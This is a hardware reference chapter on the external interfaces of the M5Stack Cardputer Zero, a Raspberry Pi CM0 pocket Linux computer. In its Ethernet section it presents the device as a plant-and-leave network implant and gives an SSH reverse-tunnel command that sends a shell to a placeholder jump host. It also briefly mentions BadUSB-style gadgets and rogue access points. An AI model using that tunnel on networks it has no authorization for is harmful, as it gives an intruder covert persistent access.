M5Stack Cardputer Zero · Volume 3
M5Stack Cardputer Zero Volume 3 — External Interfaces
2× USB-C + USB-A host, the microSD boot device, Grove, plus Ethernet / HDMI / the Cap EXT 14-pin bus / audio / IR — the richest external I/O in the Cardputer family, all on the Linux stack
3.1 About this volume
Vol 3 covers the Cardputer Zero’s external interfaces — every connector you can reach from outside the enclosure, and how each one presents itself to userland.
✅ Confirmed-fact intro (2026-06-30). The Cardputer Zero is a Raspberry Pi Compute Module 0 (CM0 / RP3A0 → BCM2710A1, quad Cortex-A53 @ 1.0 GHz, 512 MB LPDDR2) pocket Linux computer that boots Raspberry Pi OS / Debian (aarch64) off a microSD card. Every interface below is therefore a Linux device node, not a firmware-mapped peripheral: USB enumerates on the kernel USB stack, the SD card is the root filesystem, the Grove and EXT buses appear as
/dev/i2c-*,/dev/spidev*, serial ttys and libgpiod lines, Ethernet iseth0, HDMI is a KMS/DRM connector, and the codec is an ALSA card. There is no sketch to flash and noesptool. The device has more external I/O than the original research-baseline draft of this volume claimed — including a real RJ45 Ethernet jack, HDMI out, a USB-A host port, and the 14-pin Cap EXT bus — so this is a substantial expansion, not a trim.
§ Why earlier drafts said ESP32. The 2026-05-13 research-baseline series was written before the product shipped and reasoned from the family pattern: the original Cardputer (K132) and the Cardputer ADV are ESP32-S3 microcontroller handhelds, so a “Zero” budget variant was assumed to be a cut-down ESP32-S3 board — “USB-C + microSD + Grove only,” with the EXT bus, audio jack and sensors deliberately omitted to hit a $30–40 price. That was a plausible-but-wrong textbook inference. The actual device (Kickstarter, launched 2026-05-26, $59 Lite / $89 Full) is a Raspberry Pi CM0 Linux machine — the “Zero” in the name is the Pi CM0 module, not a budget tier. The interface list below is the confirmed reality; the old “far less than the ADV / no EXT bus” framing is retired. (One concise correction note per volume — see the dossier’s §5 rule; the rest of this volume is confirmed-fact only.)
Cross-references: the on-card OS that drives all of this is in Vol 8 (imaging the boot card + first boot); the module catalog that hangs off the Grove and EXT buses is in Vol 4; the Linux-native security tooling that consumes the USB-A host port and the EXT-bus RF modules is in Vol 9. For the Linux-handheld peers, see the Cyberdecks project (../../Cyberdecks/) — the Clockwork uConsole (Pi CM4) and PicoCalc are the real software siblings, not the ESP32 Cardputer ADV.

3.2 USB — dual Type-C + Type-A host
The Zero exposes three USB connectors, all on the CM0’s Linux USB stack — not a single ESP32 USB-CDC endpoint:
Table 1 — The Zero exposes three USB connectors, all on the CM0's Linux USB stack — not a single ESP32 USB-CDC endpoint
| Connector | Role | Linux side | Typical use |
|---|---|---|---|
| USB Type-C #1 | Host or device, set by the host/slave toggle switch | dwc2 controller; gadget or host | Charging + power; gadget mode (g_ether / mass-storage / serial) when in device role |
| USB Type-C #2 | Host or device, same toggle | dwc2 / xHCI path | Second port for a peripheral or a second-role link |
| USB Type-A | Host only | xHCI root-hub port | Full-size host receptacle — plug standard USB peripherals straight in |
3.2.1 Host vs device mode (the toggle switch)
The CM0/BCM2710A1 USB OTG core (dwc2) is dual-role. A physical host/slave toggle switch selects whether the Type-C side acts as:
- Host (master): the Zero powers and enumerates downstream devices — keyboards, storage, USB Ethernet/Wi-Fi, SDR dongles. The kernel binds
xhci_hcd/dwc2in host mode; devices appear underlsusband as/dev/...nodes. - Device (slave / gadget): the Zero presents itself to a PC. With the Linux USB gadget subsystem (
libcomposite,configfs), it can enumerate as a serial console (g_serial→/dev/ttyGS0), a USB-Ethernet NIC (g_ether→usb0, an instant “plug into a laptop and SSH in” path), a mass-storage device, or a HID keyboard (BadUSB-style, but a real Linux gadget, not an MCU emulation).
Tip. The
g_ethergadget on a Type-C port is the fastest way to reach a headless Zero with no network: toggle to device mode, plug into a laptop, bring up theusb0/RNDIS link,ssh pi@<link-local>. No display, no keyboard, no router needed. (Headless boot config is in Vol 8.)
3.2.2 What you actually plug into USB-A
The USB-A host port is the single biggest capability the ESP32 framing omitted. Because the Zero runs Linux, any class-compliant USB device with a mainline driver just works:
USB-A host port — high-value attachments (Linux, no porting)
  ├─ USB keyboard / hub ............ desktop use beyond the 46-key built-in
  ├─ USB Wi-Fi adapter ............. monitor-mode/injection NIC (mt76/rtl88xx)
  │                                   → the honest path for serious Wi-Fi work;
  │                                     the on-module 2.4 GHz radio is driver-limited
  ├─ RTL-SDR / HackRF .............. rtl_433, dump1090, lightweight GNU Radio
  ├─ USB mass storage .............. captures, wordlists, image staging
  ├─ Proxmark3 / smartcard reader .. pm3 client, PC/SC
  └─ USB-Ethernet / USB-serial ..... extra NIC, console to other gear
See Vol 9 for the security-tooling treatment (aircrack-ng/Kismet/bettercap on a USB monitor NIC; rtl_433 on an RTL-SDR). The 512 MB / quad-A53 ceiling means lightweight tools over heavy DSP — covered honestly in Vol 9.
3.2.3 Power
Charging is over USB-C (5 V; recommend a 5 V / 2 A supply for headroom under load with USB-A peripherals drawing bus power). The fuel gauge (BQ27220) and the 1500 mAh cell are detailed in the power volume; here the relevant point is that USB-A downstream current comes from the same budget — a hungry USB Wi-Fi adapter or SDR will pull from the pack unless you power from a wall supply.
3.3 microSD — the boot device
On the Zero the microSD slot is not accessory storage — it is the boot medium and root filesystem. The OS lives here; pull the card and the device is inert. This is the Raspberry Pi model exactly: the CM0 has no onboard eMMC in this product (earlier preview articles that said “32 GB eMMC” were a misreport — the official shop/docs specify microSD).
Table 2 — 3. microSD — the boot device
| Aspect | Confirmed / expected | Notes |
|---|---|---|
| Role | Boot device + rootfs | Holds the bootloader config, kernel, device-tree overlays, and the full Debian/RPi OS userland |
| Bundled card | Full model ships a 32 GB microSD; Lite ships none | Lite buyer supplies + images their own card |
| Filesystem | FAT boot partition + ext4 root | RPi-OS layout: small /boot (FAT) + ext4 / |
| Bus | SD/SDIO host on the CM0 | Native Pi SD controller, not SPI |
| Class | U1 / Class 10 minimum, A1/A2 preferred | Random-IO rating matters — it’s the rootfs, not just sequential capture |
| Capacity | 32 GB+ practical; larger fine (ext4, no FAT32 size cap on root) | Boot FAT partition is small; root grows to card |
3.3.1 Consequences of “the OS lives on the card”
- Imaging is the install step. You write a full OS image to the card (Raspberry Pi Imager / the
m5stack-imagertool /dd), not a firmware blob. End-to-end imaging + first boot is Vol 8. - Trivially clonable / readable. Any PC with a card reader can mount the rootfs, read SSH keys, or re-image it. That is a real attack-surface fact for a drop box — operational-posture handling is in Vol 11.
- Swap personalities by swapping cards. Keep a recon card, a captive-portal card, a teaching-Linux card; the hardware is the same.
Warning. Because the card is the system, a corrupt or yanked-during-write card bricks the boot — not just “lost data.” Use a quality A1/A2 card and shut down cleanly (
sudo poweroff) rather than pulling power.
3.4 Grove HY2.0-4P port
The Zero keeps the M5Stack Grove HY2.0-4P 4-pin port, with a built-in electronic switch that toggles the two signal pins between I²C and UART.
Grove HY2.0-4P pinout
   Pin 1: GND
   Pin 2: 5V
   Pin 3: signal A  → SDA (I²C)  or  RX (UART)   ┐ electronic switch
   Pin 4: signal B  → SCL (I²C)  or  TX (UART)   ┘ selects the mode
3.4.1 How Linux sees it
- I²C mode: the bus appears as a
/dev/i2c-Nadapter. Enumerate withi2cdetect -y N; talk to sensors withi2c-devfrom C/Python (smbus2), or bind an in-tree driver via a device-tree overlay. - UART mode: the pins map to a serial tty (
/dev/ttyAMA*//dev/ttyS*/ aserialNalias). Standardtermios,pyserial,minicom, etc.
This is the M5Stack Grove convention, now driven by mainline Linux subsystems instead of an Arduino library. The Grove Unit catalog (GPS, environment sensors, the C6L LoRa-over-UART unit, etc.) is in Vol 4.
Note. Grove is now the secondary expansion path, not the only one — the Cap EXT bus (§7) is the high-bandwidth route. The old “Grove is the only way to add hardware” premise was a consequence of the false “no EXT bus” claim and is retired.
3.4.2 Practical limits
- One Grove port → one bus at a time; multiple I²C peripherals share the bus by address.
- 5 V on pin 2 (verify current budget on receipt before driving a hungry unit).
- UART or I²C speeds only — for SPI-class throughput, use the Cap EXT header (§7).
3.5 Ethernet — 10/100 RJ45
The Zero has a real 10/100 Mbps Ethernet RJ45 jack — a major capability the ESP32 framing omitted entirely. Under Linux it enumerates as a standard wired NIC (eth0), managed by the kernel’s networking stack and whatever userland the image uses (dhcpcd/systemd-networkd/NetworkManager).
Table 3 — 5. Ethernet — 10/100 RJ45
| Aspect | Confirmed | Notes |
|---|---|---|
| Speed | 10/100 Mbps | Fast Ethernet; not gigabit |
| Linux iface | eth0 | Standard ip link / ip addr management |
| Use | Wired LAN, drop box, lab bench, out-of-band mgmt | Independent of the 2.4 GHz on-module Wi-Fi |
3.5.1 Why wired matters here
For a pocket Linux box this is the difference between a toy and a drop box:
- Plant-and-leave on a wired LAN — battery + Ethernet + SSH-over-reverse-tunnel = a classic implant posture (authorized engagements only; see Vol 11).
- Deterministic lab connectivity — no Wi-Fi association headaches when you just need an IP on the bench.
- Use Wi-Fi as the attack radio while Ethernet carries management — keep the wireless interface free for monitor mode / a rogue AP while
eth0handles your shell. This separation is exactly why a wired port is prized on field gear.
# Bring eth0 up and confirm a lease
ip link set eth0 up
ip addr show eth0
# Reverse-tunnel a shell home over the wired link (authorized use only)
ssh -fN -R 2222:localhost:22 user@your-jump-host
3.6 HDMI — digital A/V out
The Zero provides a digital HD A/V output, up to 1080p30, driven by the CM0’s VideoCore IV GPU. Under Linux this is a KMS/DRM connector — plug in an external display and you get a full desktop or console far larger than the 1.9″ 320×170 internal LCD.
Table 4 — 6. HDMI — digital A/V out
| Aspect | Confirmed | Notes |
|---|---|---|
| Output | Digital HD A/V (HDMI-class) | Up to 1080p30 |
| GPU | VideoCore IV (OpenGL ES 1.1/2.0) | Same display stack as the Pi Zero 2 W family |
| Linux side | KMS/DRM connector; framebuffer console + Wayland/X | The on-device Wayland shell is small-screen; an external monitor gives a normal desktop |
Practical uses: drive a monitor for setup/teaching, mirror to a projector for demos, or run the device as a tiny desktop with a USB-A keyboard (§2.2) and an HDMI screen. The 320×170 internal panel and the small-screen Wayland shell are covered in the display volume; HDMI is the “go big” escape hatch.
Note. 1080p30 + 512 MB RAM means the external display is fine for terminals, light GUI, and slideware — not for video playback or compositing-heavy desktops. Match expectations to the SoC class.
3.7 Cap EXT — the 14-pin expansion header
The single most important correction in this volume. The earlier draft’s load-bearing premise was “no EXT bus.” That is false. The Cardputer Zero has a Cap EXT 2.54 mm, 14-pin expansion header breaking out SPI, UART, I²C, USB, GPIO, 5 V and GND — and it officially supports M5Stack’s Cap CC1101 (NFC / sub-GHz) and Cap LoRa modules over that bus.
3.7.1 What the header carries
Table 5 — 7.1 What the header carries
| Signal class | Linux exposure | Typical consumer |
|---|---|---|
| SPI | /dev/spidev* (spidev) | CC1101 sub-GHz radio, LoRa transceiver, displays, fast ADCs |
| UART | serial tty (/dev/ttyAMA* etc.) | GPS, LoRa modems, debug consoles |
| I²C | /dev/i2c-* (i2c-dev) | Sensors, RTCs, second-bus peripherals |
| USB | host port off the dwc2/xHCI stack | USB peripherals routed through a Cap module |
| GPIO | libgpiod (/dev/gpiochipN, gpioget/gpioset) | IRQ lines, resets, chip-selects, control signals |
| 5 V / GND | power rails | Powers the attached Cap module |
Important — no sysfs GPIO. This is a Linux machine, so use libgpiod (
gpioget,gpioset,gpiomon, or the C/Python bindings) and device-tree overlays to bind drivers — not the deprecated/sys/class/gpiointerface and definitely not ArduinodigitalWrite(). SPI peripherals attach viaspidevor an in-tree driver loaded by an overlay (seem5stack/m5stack-linux-dtoverlays, referenced in Vol 8).
3.7.2 Officially-supported Cap modules
- Cap CC1101 — NFC / sub-GHz radio. Under Linux the CC1101 hangs off SPI (
spidev) with a GPIO IRQ line via libgpiod; drivesrtl_433-style sub-GHz capture and the org’s RFID/NFC app workflows. RFID/NFC tradecraft is in Vol 9 § 9 (the CM0-correct Chameleon Ultra section). - Cap LoRa — LoRa transceiver. Under Linux this is the path to
meshtasticd(the Linux-native Meshtastic daemon) and the org’strail-mateapp (GPS + LoRa chat + maps), which is the concrete demonstration of an EXT-bus module driven from Linux. LoRa/mesh details are in Vol 4.
Tip. The EXT bus is what makes the Zero an RF expansion platform rather than a sealed appliance: a Cap LoRa for mesh, a Cap CC1101 for sub-GHz, plus an RTL-SDR on USB-A (§2.2) covers three RF domains on a $59–89 pocket Linux box. (Mechanical Cap fitment is shared with the ADV’s Cap ecosystem — verify exact module compatibility on receipt.)
3.8 Audio jack + IR
Two more interfaces the old “stripped to hit the price” draft wrongly cut.
3.8.1 3.5 mm TRRS audio jack
The Zero carries a 3.5 mm TRRS jack as the front of a full audio chain: ES8389 codec → AW8737A amplifier → 1 W / 8 Ω speaker, plus a MEMS microphone. Under Linux the codec is an ALSA card — aplay/arecord, PulseAudio/PipeWire, and any ALSA-aware program use it directly.
Table 6 — 8.1 3.5 mm TRRS audio jack
| Aspect | Confirmed | Notes |
|---|---|---|
| Jack | 3.5 mm TRRS | Headphone out (+ mic ring on TRRS) |
| Codec | ES8389 | Presents as an ALSA playback/capture device |
| Amp / speaker | AW8737A → 1 W / 8 Ω | Internal speaker path |
| Mic | MEMS | Capture via arecord |
aplay -l            # list ALSA playback devices (the ES8389 card)
arecord -d 5 t.wav  # 5 s capture from the MEMS mic
3.8.2 IR — transmit and receive
The Zero has both an IR transmitter and an IR receiver. Under Linux these are driven through the kernel IR subsystem (rc-core / LIRC), so the device can both blast remote codes and decode received IR — appliance control, capture/replay, and learning workflows, all from userland.
3.9 What is NOT externally exposed
With the corrections above, the honest “not broken out” list is short. These are genuinely internal or absent — not the false omissions the earlier draft listed (it wrongly claimed no EXT bus, no jack, no mic, no IMU; all four are present on the Full model):
Table 7 — With the corrections above, the honest "not broken out" list is short. These are genuinely internal or absent — not the false omissions the earlier draft listed (it wrongly claimed no EXT bus, no jack, no mic, no IMU; all four are present on the Full model)
| Interface | Status | Note |
|---|---|---|
| Onboard Wi-Fi antenna | Internal (IPEX) | 2.4 GHz b/g/n on-module; no 5 GHz, no external SMA. For 5 GHz / injection, attach a USB Wi-Fi NIC (§2.2). |
| External SMA / RF connector | Not present | The on-module radio uses an internal IPEX antenna; Cap-module radios (CC1101/LoRa) bring their own RF paths via the EXT bus (§7). |
| eMMC / onboard flash boot | Not present | The OS boots from microSD (§3); there is no soldered eMMC in this product. |
| Gigabit Ethernet | Not present | Ethernet is 10/100 (§5), not 1000. |
| Display ribbon / DSI breakout | Internal | The 1.9″ LCD is internal; HDMI (§6) is the external display path. |
| Camera CSI breakout | Internal (Full only) | The 8 MP IMX219 is an internal CSI camera on the Full model; not an external connector. |
| JTAG / SWD debug header | Not exposed as a user port | It’s a Linux box — debug over SSH/serial/gadget, not silicon JTAG. |
The dominant takeaway is the inverse of the old volume: the Zero’s external I/O is broad, and the few real gaps (5 GHz radio, gigabit, external RF connector) are exactly the ones a USB-A peripheral or a Cap module fills.
3.10 Comparison vs siblings + Cyberdecks Linux handhelds
3.10.1 vs the ESP32 Cardputers (family lineage only)
The Zero now has the richest external I/O of the Cardputer family — Ethernet, HDMI, a USB-A host port and the EXT bus are things the ESP32 originals simply do not have. (Note the class difference: the original/ADV are ESP32-S3 microcontrollers; the Zero is a Linux computer. The comparison below is interfaces only — for OS/dev/flashing the ESP32 siblings are not applicable references.)
Table 8 — 10.1 vs the ESP32 Cardputers (family lineage only)
| Interface | Original Cardputer (K132) | Cardputer ADV (K132-Adv) | Cardputer Zero (CM0/Linux) |
|---|---|---|---|
| USB-C | 1× | 1× | 2× (host/device toggle) |
| USB-A host | ✗ | ✗ | ✓ |
| microSD | ✓ (storage) | ✓ (storage) | ✓ (boot device / rootfs) |
| Grove HY2.0-4P | ✓ | ✓ | ✓ (I²C⇄UART e-switch) |
| 14-pin EXT bus | ✗ | ✓ | ✓ (Cap EXT — SPI/UART/I²C/USB/GPIO) |
| Ethernet RJ45 | ✗ | ✗ | ✓ (10/100) |
| HDMI A/V out | ✗ | ✗ | ✓ (1080p30) |
| 3.5 mm audio jack | ✗ | ✓ | ✓ (TRRS, ES8389) |
| MEMS mic | ✗ | ✓ | ✓ |
| IR TX / RX | TX | TX/RX | TX + RX |
| IMU | ✗ | ✓ | ✓ (Full: BMI270+BMM150) |
| Speaker | ✓ | ✓ | ✓ (1 W) |
The old table’s verdict — “the original K132 with USB-C, minus the ADV’s value-adds” — is exactly backwards. The Zero is the most-connected member of the line; Ethernet + HDMI + USB-A + EXT are net-new to the whole family, and they exist because the Zero is a Pi-class Linux machine.
3.10.2 vs the Cyberdecks project’s Linux handhelds (the real peers)
The Zero’s true software siblings are the Linux handhelds in the Cyberdecks project (../../Cyberdecks/, cyberdecks.fubsypoly.com) — not the ESP32 Cardputers. On interfaces:
Table 9 — The Zero's true software siblings are the Linux handhelds in the Cyberdecks project (../../Cyberdecks/, cyberdecks.fubsypoly.com) — not the ESP32 Cardputers. On interfaces
| Interface | Cardputer Zero (CM0) | Clockwork uConsole (CM4) | PicoCalc (RP2040/host MCU) |
|---|---|---|---|
| Compute class | Pi CM0, quad A53, 512 MB, Linux | Pi CM4, quad A72, up to 8 GB, Linux | RP2040 MCU (+ optional Pi host) |
| Ethernet | 10/100 RJ45 onboard | Via USB/dock (not onboard RJ45 on base) | ✗ |
| HDMI | 1080p30 onboard | micro-HDMI (CM4) | ✗ |
| USB-A host | ✓ | ✓ (multiple) | limited |
| Expansion bus | Cap EXT 14-pin (SPI/UART/I²C/USB/GPIO) | uConsole expansion + 4G/LoRa modules | PicoCalc PMOD/headers |
| Cellular | ✗ (Wi-Fi/Ethernet/LoRa) | optional 4G module | ✗ |
| Footprint | 84 × 54 × 23 mm | larger clamshell | calculator form |
The Zero is the smallest and cheapest Linux handheld of that cohort ($59–89 vs the uConsole’s higher CM4-class cost), yet it is unusual in putting a wired RJ45 and HDMI directly on the body — most pocket Linux decks push those onto a dock. For a drop-box / lab-box role that on-body wired networking is a genuine differentiator. See ../../Cyberdecks/ for the full Linux-handheld comparison.
3.11 Resources
- M5Stack Cardputer Zero product page: https://shop.m5stack.com/ (Cardputer Zero / Kickstarter)
- Raspberry Pi CM0 / Zero 2 W (shared RP3A0 silicon) docs: https://www.raspberrypi.com/documentation/
- libgpiod (GPIO from Linux userland): https://git.kernel.org/pub/scm/libs/libgpiod/libgpiod.git/
spidev/i2c-devkernel interfaces: Linux kernelDocumentation/spi/andDocumentation/i2c/- M5Stack Grove ecosystem: https://docs.m5stack.com/en/category/Unit
- M5Stack Linux device-tree overlays:
m5stack/m5stack-linux-dtoverlays(GitHub) - Cyberdecks project (Linux-handheld peers — uConsole, PicoCalc):
../../Cyberdecks/
End of Vol 3. Next: Vol 4 walks the module ecosystem — the Grove Unit catalog, the Cap EXT modules (CC1101 sub-GHz, LoRa for meshtasticd/trail-mate), and how each is driven from Linux rather than an Arduino library.
Comments (0)